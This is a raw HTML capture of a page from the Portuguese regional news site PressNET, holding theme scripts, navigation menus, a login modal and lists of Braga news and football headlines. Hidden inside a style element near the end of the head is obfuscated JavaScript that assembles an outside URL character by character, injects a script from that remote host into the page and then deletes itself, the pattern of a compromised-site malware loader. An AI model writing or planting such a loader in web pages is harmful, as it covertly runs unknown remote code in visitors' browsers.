var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="f43c45fc23";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/economia/",
                    "name": "Economia"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2023/03/06/familias-com-poupancas-acima-de-29-786-euros-ficam-fora-do-apoio-ao-credito-a-habitacao/",
                    "name": "Famílias com poupanças acima de 29.786 euros ficam fora do apoio ao..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-53324 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack familias-com-poupancas-acima-de-29-786-euros-ficam-fora-do-apoio-ao-credito-a-habitacao global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">13.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2291";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/06/condutor-embate-em-varios-carros-estacionados-em-braga-e-abandona-o-local/"  rel="bookmark" class="td-image-wrap " title="Condutor embate em vários carros estacionados em Braga e abandona o local" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-37-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-37-218x150.png 218w, https://pressnet.pt/app/uploads/2025/12/image-37-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Condutor embate em vários carros estacionados em Braga e abandona o local" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/06/condutor-embate-em-varios-carros-estacionados-em-braga-e-abandona-o-local/"  rel="bookmark" title="Condutor embate em vários carros estacionados em Braga e abandona o local">Condutor embate em vários carros estacionados em Braga e abandona o&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/06/uls-braga-celebra-o-natal-com-magia-solidariedade-e-familias-dos-colaboradores/"  rel="bookmark" class="td-image-wrap " title="ULS Braga celebra o Natal com magia, solidariedade e famílias dos colaboradores" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/06/uls-braga-celebra-o-natal-com-magia-solidariedade-e-familias-dos-colaboradores/"  rel="bookmark" title="ULS Braga celebra o Natal com magia, solidariedade e famílias dos colaboradores">ULS Braga celebra o Natal com magia, solidariedade e famílias dos&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/06/despiste-na-a11-em-barcelos-provoca-susto-mas-sem-feridos-transportados/"  rel="bookmark" class="td-image-wrap " title="Despiste na A11 em Barcelos provoca susto mas sem feridos transportados" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2025/12/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Despiste na A11 em Barcelos provoca susto mas sem feridos transportados" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/06/despiste-na-a11-em-barcelos-provoca-susto-mas-sem-feridos-transportados/"  rel="bookmark" title="Despiste na A11 em Barcelos provoca susto mas sem feridos transportados">Despiste na A11 em Barcelos provoca susto mas sem feridos transportados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/06/colisao-na-a11-em-barcelos-faz-dois-feridos-um-em-estado-grave/"  rel="bookmark" class="td-image-wrap " title="Colisão na A11 em Barcelos faz dois feridos, um em estado grave" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/acidente1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/acidente1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/acidente1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Colisão na A11 em Barcelos faz dois feridos, um em estado grave" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/06/colisao-na-a11-em-barcelos-faz-dois-feridos-um-em-estado-grave/"  rel="bookmark" title="Colisão na A11 em Barcelos faz dois feridos, um em estado grave">Colisão na A11 em Barcelos faz dois feridos, um em estado&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6453";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1614";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/07/benfica-mantem-serie-vitoriosa-com-triunfo-claro-em-braga/"  rel="bookmark" class="td-image-wrap " title="Benfica mantém série vitoriosa com triunfo claro em Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_0520-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_0520-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_0520-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Benfica mantém série vitoriosa com triunfo claro em Braga" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/07/benfica-mantem-serie-vitoriosa-com-triunfo-claro-em-braga/"  rel="bookmark" title="Benfica mantém série vitoriosa com triunfo claro em Braga">Benfica mantém série vitoriosa com triunfo claro em Braga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/07/sc-braga-impoe-se-em-famalicao-e-regressa-o-quinto-lugar-da-i-liga/"  rel="bookmark" class="td-image-wrap " title="SC Braga impõe-se em Famalicão e regressa o quinto lugar da I Liga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_0559-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_0559-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_0559-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga impõe-se em Famalicão e regressa o quinto lugar da I Liga" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/07/sc-braga-impoe-se-em-famalicao-e-regressa-o-quinto-lugar-da-i-liga/"  rel="bookmark" title="SC Braga impõe-se em Famalicão e regressa o quinto lugar da I Liga">SC Braga impõe-se em Famalicão e regressa o quinto lugar da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/06/sc-braga-cai-diante-do-benfica-por-3-2-em-jogo-intenso-da-liga-bpi/"  rel="bookmark" class="td-image-wrap " title="SC Braga cai diante do Benfica por 3-2 em jogo intenso da Liga BPI" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-36-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-36-218x150.png 218w, https://pressnet.pt/app/uploads/2025/12/image-36-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga cai diante do Benfica por 3-2 em jogo intenso da Liga BPI" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/06/sc-braga-cai-diante-do-benfica-por-3-2-em-jogo-intenso-da-liga-bpi/"  rel="bookmark" title="SC Braga cai diante do Benfica por 3-2 em jogo intenso da Liga BPI">SC Braga cai diante do Benfica por 3-2 em jogo intenso&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/06/braga-prepara-deslocacao-exigente-a-famalicao-com-ambicao-reforcada/"  rel="bookmark" class="td-image-wrap " title="SC Braga prepara deslocação exigente a Famalicão com ambição reforçada" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/carlos-vicens-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/carlos-vicens-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/08/carlos-vicens-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga prepara deslocação exigente a Famalicão com ambição reforçada" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/06/braga-prepara-deslocacao-exigente-a-famalicao-com-ambicao-reforcada/"  rel="bookmark" title="SC Braga prepara deslocação exigente a Famalicão com ambição reforçada">SC Braga prepara deslocação exigente a Famalicão com ambição reforçada</a></h3>            </div>
        </div>
